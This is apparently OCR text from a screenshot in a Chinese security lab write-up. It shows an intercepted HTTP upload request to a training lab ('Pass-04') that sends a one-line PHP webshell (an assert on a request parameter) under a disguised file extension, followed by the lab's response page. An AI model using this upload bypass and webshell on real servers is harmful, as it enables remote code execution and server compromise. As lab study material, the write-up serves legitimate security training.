 Request
Raw Params Headers Hex
POST /Pass-04/index.php HTTP/1.1
Host: 192.168.120.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.120.128/Pass-04/index.php
Content-Type: multipart/form-data; boundary=---------------------------54363239114604
Content-Length: 345
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------54363239114604
Content-Disposition: form-data; name="upload_file"; filename="05091707123456.aaa"
Content-Type: image/jpeg
php:<?php assert($_REQUEST["kkk"]);?>
-----------------------------54363239114604
Content-Disposition: form-data; name="submit"
上传
-----------------------------54363239114604--
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/05091707123456.aaa" width="250px" />
</div>
</li>
</ol>
</div>
红日安全
先知社区